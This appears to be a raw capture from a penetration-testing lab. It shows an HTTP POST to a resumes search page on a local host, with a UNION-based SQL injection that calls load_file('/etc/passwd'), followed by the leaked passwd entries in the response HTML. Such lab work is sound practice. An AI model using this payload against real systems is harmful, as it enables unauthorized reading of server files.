 POST /resumes.php HTTP/1.1
Host: www.trilocor.local:8080
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate, br
Content-Type: application/x-www-form-urlencoded
Content-Length: 64
Origin: http://www.trilocor.local:8080
Connection: close
Referer: http://www.trilocor.local:8080/resumes.php
Cookie: PHPSESSID=vts26lnn401cm69o3428ifjjtl
Upgrade-Insecure-Requests: 1
search= +union+select+1,2,load_file('/etc/passwd'),4,5,6--+-
</tr>
<tr class="table-secondary">
<td>
6
</td>
<td>
<a href=/uploads/root:x:0:0:root:/root:/bin/ash
102 bin:x:1:1:bin:/bin:/sbin/nologin
103 daemon:x:2:2:daemon:/sbin:/sbin/nologin
104 adm:x:3:4:adm:/var/adm:/sbin/nologin
105 lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
106 sync:x:5:0:sync:/sbin:/bin/sync
107 shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
108 halt:x:7:0:halt:/sbin:/sbin/halt
109 mail:x:8:12:mail:/var/mail:/sbin/nologin
110 news:x:9:13:news:/usr/lib/news:/sbin/nologin
111 uucp:x:10:14:uucp:/var/spool/uucppublic:/sbin/nologin